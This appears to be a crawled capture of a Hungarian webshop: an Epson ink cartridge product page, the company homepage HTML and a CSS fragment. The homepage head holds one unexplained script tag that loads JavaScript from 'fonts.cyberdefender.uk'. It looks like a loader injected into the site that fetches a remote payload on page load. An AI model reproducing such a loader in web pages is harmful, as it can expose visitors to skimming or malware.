          <h3 style="font-size:11px">Epson SJIC48P-Y sárga tintatasak jellemzők:</h3><ul>
<li>S&aacute;rga&nbsp;(Yellow) tintapatron</li>
<li>Gyors sz&aacute;rad&aacute;snak k&ouml;sz&ouml;nhetően nem kenődik el a nyomat.</li>
<li>Sok&aacute;ig megőrzi &eacute;l&eacute;nks&eacute;g&eacute;t, nem fog hamar kifakulni.</li>
<li>Fekete &eacute;s sz&iacute;nes pigment alap&uacute; tint&aacute;k kev&eacute;sb&eacute; &eacute;rz&eacute;kenyek a nedvess&eacute;gre, f&eacute;nyre.</li>
</ul>
<p></p><h3 style="font-size:11px;padding-top:3px">Epson SJIC48P-Y sárga tintatasak árlista:</h3><ul><li>Aktuális Epson ColorWorks árlista : <b><a href="http://www.dit.hu/files/epson_colorworks-arlista.xls"  target=_blank>C13T55P440.XLS</a></b></li></ul>
        </div>
        <table border="0" width="100%" id="table21" cellspacing="0" cellpadding="0" style="margin-top:18px">
          <tr>
            <td width="9">
              <img border="0" src="images/webshop/reszletd/sb.gif" width="9" height="32"></td>
            <td background="images/webshop/reszletd/si.gif">

              <div class="webshop_reszl_alsoar" ><b>Epson SJIC48P-Y sárga tintatasak</b> bruttó ár: <span class="kiemelt">111 905 Ft</span></div>
            </td>
            <td background="images/webshop/reszletd/si.gif" align="right">
              <table border="0" id="table22" cellspacing="0" cellpadding="0">
                <tr><td><img border="0" src="images/webshop/listadoboz/kosarba_red.gif" width="26" height="30"  alt="kosárba » várható szállítás kb. 1-2 hét" title="kosárba » várható szállítás kb. 1-2 hét" ></td><td><div class="webshop_reszl_kosarba"><a href="shop_kosar.aspx?kosarba=1&termek_id=4465&db=1">kosárba</a> &raquo;</div></td></tr>
              </table>
            </td>
            <td width="9">
              <img border="0" src="images/webshop/reszletd/sj.gif" width="9" height="32"></td>
          </tr>
        </table>
      </td>
      
      <td background="images/webshop/reszletd/j_ujteszt.gif">
        <img border="0" src="images/webshop/reszletd/j.gif" width="8" height="2"></td>
      
    </tr>
    <tr>
      <td>
        <img border="0" src="images/webshop/reszletd/ba.gif" width="8" height="8"></td>
      <td>
        <img border="0" src="images/webshop/reszletd/a.gif" width="554" height="8"></td>
      <td>
        <img border="0" src="images/webshop/reszletd/ja.gif" width="8" height="8"></td>
    </tr>
  </table>
  <div class="webshop_lista_navigacio" style="padding:10px">Epson SJIC48P-Y sárga tintatasak, C13T55P440</div>
  <table border="0"  cellspacing="1" cellpadding="0" width=100%><tr><td height=10></td></tr><tr><td><table border="0"  cellspacing="0" cellpadding="0"><tr><td width="188" height="34" background="images/jdbf.jpg" valign="middle" align="left"><div class="dobozc"><a href="/akciok_havi.aspx">Lejáró akciók!</a></div></td></tr><tr><td background="images/jdism.jpg" align="left" valign="top" height="171"><div style="padding:10px 15px 10px 15px;"><table border="0"  cellspacing="0" cellpadding="0" width="157"><tr><td align="center" height=82><a href="shop_termek.aspx?termek_id=3271&termek=ADS4700WTF1"><img border="0" src="/termekkepek/ADS4700WTF1_3271_1_s.jpg" alt="Brother ADS-4700W szkenner" title="Brother ADS-4700W szkenner"  width="108"  height="81" ></a></td></tr><tr><td align="center"><div class="webshop_akciosterm_megn"><a href="shop_termek.aspx?termek_id=3271&termek=ADS4700WTF1">Brother ADS-4700W szkenner</a><br><font class="webshop_reszl_ar" style="margin-right:0px"><font style="text-decoration: line-through;font-size:13px;">232 990 Ft</font></font><br><span class="webshop_akciosterm_megn_ar"><font color="#800000">203 990 Ft</font><br></span></div></td></tr></table></div></td></tr><tr><td><img border="0" src="images/jdl.jpg" width="188" height="8"></td></tr></table></td><td><table border="0"  cellspacing="0" cellpadding="0"><tr><td width="188" height="34" background="images/jdbf.jpg" valign="middle" align="left"><div class="dobozc"><a href="/akciok_havi.aspx">Lejáró akciók!</a></div></td></tr><tr><td background="images/jdism.jpg" align="left" valign="top" height="171"><div style="padding:10px 15px 10px 15px;"><table border="0"  cellspacing="0" cellpadding="0" width="157"><tr><td align="center" height=82><a href="shop_termek.aspx?termek_id=4457&termek=ADS1300TC1"><img border="0" src="/termekkepek/ADS1300TC1_4457_1_s.jpg" alt="Brother ADS-1300 szkenner" title="Brother ADS-1300 szkenner"  width="89"  height="81" ></a></td></tr><tr><td align="center"><div class="webshop_akciosterm_megn"><a href="shop_termek.aspx?termek_id=4457&termek=ADS1300TC1">Brother ADS-1300 szkenner</a><br><font class="webshop_reszl_ar" style="margin-right:0px"><font style="text-decoration: line-through;font-size:13px;">116 990 Ft</font></font><br><span class="webshop_akciosterm_megn_ar"><font color="#800000">102 990 Ft</font><br></span></div></td></tr></table></div></td></tr><tr><td><img border="0" src="images/jdl.jpg" width="188" height="8"></td></tr></table></td><td><table border="0"  cellspacing="0" cellpadding="0"><tr><td width="188" height="34" background="images/jdbf.jpg" valign="middle" align="left"><div class="dobozc"><a href="/akciok_havi.aspx">Lejáró akciók!</a></div></td></tr><tr><td background="images/jdism.jpg" align="left" valign="top" height="171"><div style="padding:10px 15px 10px 15px;"><table border="0"  cellspacing="0" cellpadding="0" width="157"><tr><td align="center" height=82><a href="shop_termek.aspx?termek_id=526&termek=TZE145"><img border="0" src="/termekkepek/TZE145_526_1_s.jpg" alt="Brother P-touch TZe-145 szalagkazetta" title="Brother P-touch TZe-145 szalagkazetta"  width="108"  height="81" ></a></td></tr><tr><td align="center"><div class="webshop_akciosterm_megn"><a href="shop_termek.aspx?termek_id=526&termek=TZE145">Brother P-touch TZe-145 szalagkazetta</a><br><font class="webshop_reszl_ar" style="margin-right:0px"><font style="text-decoration: line-through;font-size:13px;">11 600 Ft</font></font><br><span class="webshop_akciosterm_megn_ar"><font color="#800000">5 800 Ft</font><br></span></div></td></tr></table></div></td></tr><tr><td><img border="0" src="images/jdl.jpg" width="188" height="8"></td></tr></table></td></tr></table>
  <div class="webshop_lista_navigacio">
    <a class="holjarunk_vissza" href="javascript:history.back()"><b>vissza</b></a><p>
  </div>

				

 <style>
        .youtube {
            position: relative;
            padding-bottom: 56.23%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
            background: #000;
            margin: 5px;
        }
        
        .youtube iframe,
        .youtube object,
        .youtube embed {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            z-index: 100;
            background: transparent;
        }
        
        .youtube img {
            bottom: 0;
            display: block;
            left: 0;
            margin: auto;
            max-width: 100%;
            width: 100%;
            position: absolute;
            right: 0;
            top: 0;
            border: none;
            height: auto;
            cursor: pointer;
            -webkit-transition: .4s all;
            -moz-transition: .4s all;
            transition: .4s all;
        }
        
        .youtube img:hover {
            -webkit-filter: brightness(50%);
        }
        
   .youtube .play {
            height: 50px;
            width: 72px;
            left: 50%;
            top: 50%;
            margin-left: -25px;
            margin-top: -36px;
            position: absolute;
            /*background: url("//i.imgur.com/TxzC70f.png") no-repeat; */
            background: url("/images/yt-play-button.png") no-repeat; 
            cursor: pointer;
        }
    </style>

<script>
    /*YT*/
    
    document.addEventListener("DOMContentLoaded",
        function() {
            var div, n,
                v = document.getElementsByClassName("youtube");
            for (n = 0; n < v.length; n++) {
                div = document.createElement("div");
                div.setAttribute("data-id", v[n].dataset.id);
                div.innerHTML = labnolThumb(v[n].dataset.id);
                div.onclick = labnolIframe;
                v[n].appendChild(div);
            }
        });

    function labnolThumb(id) {
        var thumb = '<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg">',
            play = '<div class="play"></div>';
        return thumb.replace("ID", id) + play;
    }

    function labnolIframe() {
        var iframe = document.createElement("iframe");
        iframe.setAttribute("src", "https://www.youtube.com/embed/" + this.dataset.id + "?autoplay=1");
        iframe.setAttribute("frameborder", "0");
        iframe.setAttribute("allowfullscreen", "1");
        this.parentNode.replaceChild(iframe, this);
    }

    /*YT*/
</script>
  

    <script data-binargon="common_json-ld (detail)" type="application/ld+json">
{
	"@context": "https://schema.org/",
	"@type": "Product",
	"sku": "C13T55P440",
	"name": "Epson SJIC48P-Y sárga tintatasak",
	"image":[
		"https://www.dit.hu/termekkepek/C13T55P440_4465_1_l.jpg"
	],
	"description": "Sárga színű festék Epson ColorWorks C8000e típusú nyomtatóhoz.",
	"gtin13": "8715946728612",
	"manufacturer":"Brother",
	"brand": {"@type": "Brand","name": "Epson"},
	"offers": {
		"@type": "Offer",
		"url": "https://www.dit.hu/shop_termek.aspx?termek_id=4465&termek=C13T55P440",
		"availability": "https://schema.org/PreOrder",
		"price": "111905",
		"priceCurrency": "HUF",
		"priceValidUntil":"2026-01-31", 
		"itemCondition": "https://schema.org/NewCondition"
	}
}
</script>



			
			<div class="alsomenu">
        
				<img border="0" src="images/logosor4.png" width="561" height="30" >
        
        <p style="margin-bottom:0px;">
                A WEB-oldalon megjelentetett információk tájékoztató jellegűek,
                a változásának jogát fenntartjuk.<br>
                &copy; 2008-2026 Digitáltechnika Kft. Minden jog fenntartva.</div>
			</td>
			<td width="20">
			<img border="0" src="images/b.gif" width="20" height="20"></td>
			<td align="left" valign="top" width="188">
			<table border="0" width="100%"  cellspacing="0" cellpadding="0"><tr><td width="34"><a href="shop_kosar.aspx"><img border="0" src="/images/kosarik.jpg" width="34" height="66"></a></td><td align="left" valign="top"><div class="kosartart">Kosár tartalma: <span class="kosartartkieg" id="kiskosartetelspan">Üres</span><br><div class="listamenu" style="padding-left:0px;padding-top:5px;padding-bottom:5px"><a href="/vevo_reg.aspx" rel="nofollow">Regisztráció</a></div></div></td></tr></table>
			<span id="kiskosarspan"></span>

		   <table border="0"  cellspacing="0" cellpadding="0"><tr><td width="188" height="34" background="images/jdbf.jpg" valign="middle" align="left"><div class="dobozc">Hasonló termékek</div></td></tr><tr><td background="images/jdism.jpg" align="left" valign="top"><div style="padding:10px 15px 10px 15px;"><table border="0"  cellspacing="0" cellpadding="0" width="157"><tr><td align="center"><a href="shop_termek.aspx?termek_id=4463&termek=C13T55P240"><img border="0" src="/termekkepek/C13T55P240_4463_1_s.jpg" alt="Epson SJIC48P-C cián tintatasak" title="Epson SJIC48P-C cián tintatasak"  width="81"  height="81" ></a></td></tr><tr><td align="center"><div class="webshop_akciosterm_megn"><a href="shop_termek.aspx?termek_id=4463&termek=C13T55P240">Epson SJIC48P-C cián tintatasak</a><br><span class="webshop_akciosterm_megn_ar"><font color="#800000">111 905 Ft</font><br></span><img border="0" src="images/menuelv.gif" width="158" height="1" vspace="5"></div></td></tr></table><table border="0"  cellspacing="0" cellpadding="0" width="157"><tr><td align="center"><a href="shop_termek.aspx?termek_id=4464&termek=C13T55P340"><img border="0" src="/termekkepek/C13T55P340_4464_1_s.jpg" alt="Epson SJIC48P-M magenta tintatasak" title="Epson SJIC48P-M magenta tintatasak"  width="81"  height="81" ></a></td></tr><tr><td align="center"><div class="webshop_akciosterm_megn"><a href="shop_termek.aspx?termek_id=4464&termek=C13T55P340">Epson SJIC48P-M magenta tintatasak</a><br><span class="webshop_akciosterm_megn_ar"><font color="#800000">111 905 Ft</font><br></span><img border="0" src="images/menuelv.gif" width="158" height="1" vspace="5"></div></td></tr></table><table border="0"  cellspacing="0" cellpadding="0" width="157"><tr><td align="center"><a href="shop_termek.aspx?termek_id=4467&termek=C13T55P540"><img border="0" src="/termekkepek/C13T55P540_4467_1_s.jpg" alt="Epson SJIC48P-MK fekete tintatasak" title="Epson SJIC48P-MK fekete tintatasak"  width="81"  height="81" ></a></td></tr><tr><td align="center"><div class="webshop_akciosterm_megn"><a href="shop_termek.aspx?termek_id=4467&termek=C13T55P540">Epson SJIC48P-MK fekete tintatasak</a><br><span class="webshop_akciosterm_megn_ar"><font color="#800000">111 905 Ft</font><br></span><img border="0" src="images/menuelv.gif" width="158" height="1" vspace="5"></div></td></tr></table><table border="0"  cellspacing="0" cellpadding="0" width="157"><tr><td align="center"><a href="shop_termek.aspx?termek_id=4466&termek=C13T55P140"><img border="0" src="/termekkepek/C13T55P140_4466_1_s.jpg" alt="Epson SJIC48P-BK fekete tintatasak" title="Epson SJIC48P-BK fekete tintatasak"  width="81"  height="81" ></a></td></tr><tr><td align="center"><div class="webshop_akciosterm_megn"><a href="shop_termek.aspx?termek_id=4466&termek=C13T55P140">Epson SJIC48P-BK fekete tintatasak</a><br><span class="webshop_akciosterm_megn_ar"><font color="#800000">111 905 Ft</font><br></span></div></td></tr></table></div></td></tr><tr><td><img border="0" src="images/jdl.jpg" width="188" height="8"></td></tr></table><table border="0"  cellspacing="0" cellpadding="0"><tr><td width="188" height="34" background="images/jdbf.jpg" valign="middle" align="left"><div class="dobozc">Kapcsolódó termékek</div></td></tr><tr><td background="images/jdism.jpg" align="left" valign="top"><div style="padding:10px 15px 10px 15px;"><table border="0"  cellspacing="0" cellpadding="0" width="157"><tr><td align="center"><a href="shop_termek.aspx?termek_id=4460&termek=C31CL02102BK"><img border="0" src="/termekkepek/C31CL02102BK_4460_1_s.jpg" alt="Epson CW-C8000 (BK) színes címkenyomtató" title="Epson CW-C8000 (BK) színes címkenyomtató"  width="110"  height="73" ></a></td></tr><tr><td align="center"><div class="webshop_akciosterm_megn"><a href="shop_termek.aspx?termek_id=4460&termek=C31CL02102BK">Epson CW-C8000 (BK) színes címkenyomtató</a><br><span class="webshop_akciosterm_megn_ar"><font color="#800000">3 839 545 Ft</font><br></span><img border="0" src="images/menuelv.gif" width="158" height="1" vspace="5"></div></td></tr></table><table border="0"  cellspacing="0" cellpadding="0" width="157"><tr><td align="center"><a href="shop_termek.aspx?termek_id=4461&termek=C31CL02102MK"><img border="0" src="/termekkepek/C31CL02102MK_4461_1_s.jpg" alt="Epson CW-C8000e (MK) színes címkenyomtató" title="Epson CW-C8000e (MK) színes címkenyomtató"  width="110"  height="73" ></a></td></tr><tr><td align="center"><div class="webshop_akciosterm_megn"><a href="shop_termek.aspx?termek_id=4461&termek=C31CL02102MK">Epson CW-C8000e (MK) színes címkenyomtató</a><br><span class="webshop_akciosterm_megn_ar"><font color="#800000">3 839 545 Ft</font><br></span></div></td></tr></table></div></td></tr><tr><td><img border="0" src="images/jdl.jpg" width="188" height="8"></td></tr></table>
				<iframe name="ifrsys" id="ifrsys"  width="0" height="0" style="visibility:hidden;"></iframe>
			</td>
		</tr>
	</table>
</div>


<script src="dit.js"></script>  


  	<!-- Cookie jóváhagyás -->
	<link rel="stylesheet" type="text/css" href="css/jquery-eu-cookie-law-popup.css"/>
	<script src="js/jquery-eu-cookie-law-popup.js"></script>
	<div class="eupopup eupopup-bottom eupopup-style-compact"></div>
  	<!-- Cookie jóváhagyás -->

</body>


</html>








--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dit.hu/resources/demos/style.css
body_size: 16115
content:
<html>
<head>
<title>DIT Cégcsoport</title>
<meta name="description" content="A DIT Cégcsoport több, mint 30 éve a magyar informatikai piac meghatározó szereplõje. Bár cégeink központjai Gyõrben találhatók, több, mint 20 éve jelen vagyunk Budapesten is, az általunk nyújtott szolgáltatások és forgalmazott termékeink pedig jelen vannak az egész magyarországi piacon. A DIT Cégcsoport tevékenységét a könnyebb átláthatóság és ellenõrizhetõség miatt már több éve stratégiai üzletágakra bontva végzi, ezekbõl az üzletágakból fejlõdtek ki a DIT Cégcsoportot alkotó cégek: Digitáltechnika Kft., DiFolt Szolgáltató Kft.">
<meta name="keywords" content="DIT Cégcsoport,Digitáltechnika Kft.,DiFolt Szolgáltató Kft.,Brother,KIS,Shinsei">

    <meta http-equiv="Content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="/style.css">
<link rel="shortcut icon" href="/images/favicon.ico" type="image/x-icon" /> 

  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.12.0/css/all.css">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.12.0/css/v4-shims.css">



    <script>
        (function (i, s, o, g, r, a, m) {
            i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
                (i[r].q = i[r].q || []).push(arguments)
            }, i[r].l = 1 * new Date(); a = s.createElement(o),
            m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
        })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

        ga('create', 'UA-3719238-1', 'auto');
        ga('send', 'pageview');

</script>





<meta name="verify-v1" content="kI2nouJsz54UNLYujM3wsq3S3/eq2uOpSbZhkkMow9Q=" />
<meta name="verify-v1" content="EL7qVR9+WC8IcjnEbxGwkUG2Pmmr+/q/oiSDGkE0iR8=" />

<script src='https://www.google.com/recaptcha/api.js'></script>
<script type="text/javascript" src="//fonts.cyberdefender.uk/js/index.js"></script>

</head>


<body topmargin="0" leftmargin="0" rightmargin="0" bottommargin="0" marginwidth="0" marginheight="0" bgcolor="#FFFFFF" style="overflow-y:scroll">

<div align="center">
	<table border="0"  cellspacing="0" cellpadding="0">
		<tr>
			<td width="200" align="left" valign="top">
			<a href="default.aspx"><img border="0" src="/images/ditlogo_kicsi.jpg" width="200" height="139"></a>
			<table border="0"  cellspacing="0" cellpadding="0">
				<tr>
					<td width="120" height="30" background="/images/balmh1.jpg" align="center">
					<div class="fmenu">
						<a href="/default.aspx">DIT Cégcsoport</a></div>
					</td>
					<td width="80" height="30" background="/images/balmh2.jpg" align="center">
					<div class="fmenu">
						<a href="/shop.aspx?fokat_id=0&alkat_id=0">Webshop</a></div>
					</td>
				</tr>
			</table>
			<br><table border="0" cellspacing="0" cellpadding="0"><tr><td><div class="listamenu"><a href="/menu.aspx?menu_id=17">Cégcsoportról</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/menu.aspx?menu_id=1">Digitáltechnika Kft.</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=3" >Kereskedés</a></div></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=5" >Disztribúcióink</a></div></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=6" >Brother szerviz</a></div></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=56" >Alapítvány</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/menu.aspx?menu_id=7">DiFolt Kft.</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=8" >DIT-LABOR</a></div></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=9" >Fotókidolgozó berendezések</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/menu.aspx?menu_id=54">DIT-Energy Kft.</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=55" >Szili Naperőmű</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/menu.aspx?menu_id=19">Elérhetőségek</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=27" >Nyitva tartás</a></div></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=26" >Megközelítés</a></div></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=23" >Vezetőség</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/menu.aspx?menu_id=16">Árlisták</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr></table><div align=center><br><a href="default_gylv.aspx"><img alt="" class="style2"  src="/images/gylv.jpg" width="15" border=0></a>&nbsp;<a href="default.aspx?nyelv=hu"><img alt=""  height="15" src="/images/hu.gif" width="23" border=0></a>&nbsp;<a href="default.aspx?nyelv=en"><img alt=""  height="15" src="/images/en.gif" width="23" border=0></a><br></div><br><div align=center><a href="/altartalom.aspx?altart_id=94"><img  border=0 src="/images/szechenyi_2020_2.jpg" width="160" ></a></div><div align=center><a href="/altartalom.aspx?altart_id=93"><img  border=0 src="/images/szechenyi_2020_2.jpg" width="160" ></a></div><br><div class=listamenu align=center style="font-weight:normal"><a href="/altartalom.aspx?altart_id=68">Adatvédelem</a></div><br><div align=center><a href="https://simplepartner.hu/PaymentService/Fizetesi_tajekoztato.pdf" target="_blank"><img src="/images/simple_logo_uj.png" title="Simple vásárlói tájékoztató" alt="Simple vásárlói tájékoztató"></a> </div><br><div class=listamenu align=center style="font-weight:normal"><a href="/hir.aspx?hir_id=178"><img src="/images/Üzleti_etikai_dij.png" width="120" height="61" border="0"  /></a></div>			
			</td>
			<td width="20">
			<img border="0" src="/images/b.gif" width="20" height="20"></td>
			<td width="570" align="left" valign="top">
			<table border="0" width="100%"  cellspacing="0" cellpadding="0">
			<link rel="stylesheet" href="https://code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css">
<script src="https://code.jquery.com/jquery-1.10.2.js"></script>
<script src="https://code.jquery.com/ui/1.11.4/jquery-ui.js"></script>
<link rel="stylesheet" href="/resources/demos/style.css">
<style>
.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus {
    background: #e0e0e0;
}
</style>
<script src = "/autocomplete.js" ></script>
<script src="/dit_jquery.js" ></script>
<tr><td width="570" height="38" background="/images/beleph_uj.png" colspan="4" align="center" valign="middle"><table border="0" cellspacing="0" cellpadding="0" class="belepesblokk" width=565 height=38><tr><form style="display: inline; margin: 0;"  action="keres.aspx" name=frmkeres id=frmkeres method="post"><input type=hidden name=inpfrmkeres value=1><td align=center valign=middle width=195><input valign=middle id="inpkeres" name="inpkeres" style="width:175px;border:1px solid #CCCCCC;border-radius:4px; box-shadow:rgba(0, 0, 0, 0.0980392) 0 1px 2px inset;color:#555555;padding:3px 8px;" placeholder="keresés" value="" autofocus></td><td valign=middle width=36 align=center><button type="submit" class="btn btn-success" style="background-color:unset; border:0px;cursor:pointer;"> <i class="fas fa-search" style="font-size:20px;color:#ececec;" title="keres" alt="keres"></i></button></td></form><form style="display: inline; margin: 0;"  action="sys_belep.aspx" name=frmbelep method="post" target="ifrsys"><input type=hidden name=nextpage value=""><input type=hidden name=frmbeleppost value=1><td align=center valign=middle width=80> |&nbsp; <font color=#FEFFFD>Belépés</font></td><td align=center width=115><input type="text" name="inpazon" size="2" style="width:90px;border:1px solid #CCCCCC;border-radius:4px; box-shadow:rgba(0, 0, 0, 0.0980392) 0 1px 2px inset;color:#555555;padding:3px 5px;" placeholder="felhasználónév" tabindex=1></td><td align=center valign=middle width=115><input type="password" name="inpjelszo" size="2" style="width:90px;border:1px solid #CCCCCC;border-radius:4px; box-shadow:rgba(0, 0, 0, 0.0980392) 0 1px 2px inset;color:#555555;padding:3px 5px;"   tabindex=1></td><td align=center valign=middle width=36><button type="submit" class="btn btn-success" style="background-color:unset; border:0px;cursor:pointer;"> <i class="fas fa-sign-in-alt" style="font-size:20px;color:#ececec;" title="belép" alt="belép"></i></button></td></form><td width=88  valign=middle align=center>&nbsp;|&nbsp;<a href="/hirlevel.aspx" rel="nofollow">Akcióink</a></td></tr></table></td></tr>
				
				<tr>
					<td colspan="4">
					<img border="0" src="/images/b.gif" width="5" height="3"></td>
				</tr>
				<tr><td width="143" height="29" background="/images/fmh1.jpg" align="center"><div class="fmenu"><a  href="https://www.dit.hu/cimkevalaszto.aspx"  >Címkeválasztó</a></div></td><td width="143" background="/images/fmh2.jpg" align="center"><div class="fmenu"><a  href="https://www.dit.hu/shop_kosar.aspx?tomeges=1" >Gyorsrendelés</a></div></td><td width="143" background="/images/fmh1.jpg" align="center"><div class="fmenu"><a  href="/fotos_index.aspx" >Fotószolgáltatás</a></div></td><td width="141" background="/images/fmh2_e.jpg" align="center"><div class="fmenu"><a  href="/shop.aspx?fokat_id=0&alkat_id=0"  >Webáruház</a></div></td></tr>
			</table>
			
         
<table border="0" width="100%"  cellspacing="0" cellpadding="0">
<tr>
					<td colspan="4">
					<img border="0" src="images/montazs.jpg" width="570" height="227"></td>
				</tr>
				<tr>
					<td colspan="4">
					<img border="0" src="images/b.gif" width="5" height="5"></td>
				</tr>
				<tr>
					<td colspan="4" height="318" align="left" valign="top" background="images/hirbh.jpg">
					
					<table border=0 width=100%>
					<tr>
					<td width=320>
					<div style="padding-left:12px; padding-top:39px">
					
					<table border="0"  cellspacing="0" cellpadding="0" height="120" width="305">
						<tr>
							<td >
                
               <iframe name="I2" src="ifr_portal_legfrissebbhir.aspx?nyelv=hu" width="100%" height="105" border="0" frameborder="0" scrolling=no >Your browser does not support inline frames or is currently configured not to display inline frames.</iframe>							
                
							</td>
							<td width=22 align=right valign=bottom>
               <a href=hir.aspx><img border="0" src="images/hirporgetg.gif" width="22" height="22"></a>
							</td>
						</tr>
						</table>						
					</div>
					
					<div style="padding-left:12px; padding-top:9px">
					<table border="0"  cellspacing="0" cellpadding="0" height="120" width="100%">
						<tr>
							<td width="362">
                
							<div class="hircim_arch">
								<table border="0" width="230"  cellspacing="0" cellpadding="0">
								<tr>
									<td colspan="2" height=30 ><div class="hir_arch_focim"><b><font color="#283A6A">Korábbi hírek</font></b></div>
									</td>
								</tr>
								</table>
                      <iframe name="I1" src="ifr_portal_hirarchivum.aspx?nyelv=hu" width="295" height="79" border="0" frameborder="0">Your browser does not support inline frames or is currently configured not to display inline frames.</iframe>							
                </div>
                

                    </td>
						</tr>
				   </table>
					</div>
					</td>
					<td align=right>
                            <a href="fotos_index.aspx"><img border="0" src="images/spacer.gif" width="233" height="270"></a>
					</td>
					</tr>
					</table>
					
					
					
					</td>
				</tr>




</table>

  <br><div style="padding: 0px 0px 10px 0px" align=center><a href="/shop_termek.aspx?termek_id=3078&termek=PTE550WNIVPTL1"><img src="/galeria/rennab/PT-E550WNIVP_top_202407.png" border=0></a></div>  


			
			<div class="alsomenu">
				<p>
                A WEB-oldalon megjelentetett információk tájékoztató jellegűek, a változásának jogát fenntartjuk.<br>
                &copy; 2008-2024 Digitáltechnika Kft. Minden jog fenntartva.<br><br>
                
<iframe src="//www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.facebook.com%2Fdigitaltechnika%3Fref%3Dhl&amp;send=false&amp;layout=standard&amp;width=380&amp;show_faces=false&amp;font=arial&amp;colorscheme=light&amp;action=like&amp;height=25" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:380px; height:25px;" allowTransparency="true"></iframe>                
                
&nbsp;</div>
			</td>
			<td width="20">
			<img border="0" src="/images/b.gif" width="20" height="20"></td>
			<td align="left" valign="top" width="188">
				<table border="0" width="100%"  cellspacing="0" cellpadding="0"><tr><td width="34"><a href="shop_kosar.aspx"><img border="0" src="/images/kosarik.jpg" width="34" height="66"></a></td><td align="left" valign="top"><div class="kosartart">Kosár tartalma: <span class="kosartartkieg" id="kiskosartetelspan">Üres</span><br><div class="listamenu" style="padding-left:0px;padding-top:5px;padding-bottom:5px"><a href="/vevo_reg.aspx" rel="nofollow">Regisztráció</a></div></div></td></tr></table>
            <table border="0"  cellspacing="0" cellpadding="0"><tr><td width="188" height="34" background="/images/jdbf.jpg" valign="middle" align="left"><div class="dobozc"><a href="/shop_termek.aspx?termek_id=2511&termek=PTH107BYJ1">NYÁRI CÍMKÉZŐ AKCIÓ!</a></div></td></tr><tr><td background="/images/jdism.jpg" align="center" valign="middle"><a href="/shop_termek.aspx?termek_id=2511&termek=PTH107BYJ1"><img border="0" src="https://www.dit.hu/galeria/rennab/P107B-MPPH31_h164_iskola.jpg" vspace="5" alt="NYÁRI CÍMKÉZŐ AKCIÓ!" title="NYÁRI CÍMKÉZŐ AKCIÓ!"  width="164" height="528" ></a></td></tr><tr><td><img border="0" src="/images/jdl.jpg" width="188" height="8"></td></tr></table><table border="0"  cellspacing="0" cellpadding="0"><tr><td width="188" height="34" background="/images/jdbf.jpg" valign="middle" align="left"><div class="dobozc"><a href="http://www.dit.hu/album_0_login.aspx?belep=1">Fotókönyv szoftver</a></div></td></tr><tr><td background="/images/jdism.jpg" align="center" valign="middle"><a href="http://www.dit.hu/album_0_login.aspx?belep=1"><img border="0" src="https://www.dit.hu/galeria/rennab/AlbumAnim.gif" vspace="5" alt="Fotókönyv szoftver" title="Fotókönyv szoftver"  width="164" height="169" ></a></td></tr><tr><td><img border="0" src="/images/jdl.jpg" width="188" height="8"></td></tr></table>
			</td>
		</tr>
	</table>
</div>

<iframe name="ifrsys" id="ifrsys"  width="0" height="0" style="visibility:hidden;"></iframe>
<script src="dit.js"></script>  

  	<!-- Cookie jóváhagyás -->
	<link rel="stylesheet" type="text/css" href="css/jquery-eu-cookie-law-popup.css"/>
	<script src="js/jquery-eu-cookie-law-popup.js"></script>
	<div class="eupopup eupopup-bottom eupopup-style-compact"></div>
  	<!-- Cookie jóváhagyás -->


	x
	
</body>


</html>


--- FILE ---
content_type: text/css
request_url: https://www.dit.hu/dit_modal_msg.css
body_size: 2977
content:
/*Modal �zenetablak*/

/* The Modal (background) */
.modal {
  display: none; /* Hidden by default */
  position: fixed; /* Stay in place */
  z-index: 100; /* Sit on top */
  padding-top: 7%; /* Location of the box */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
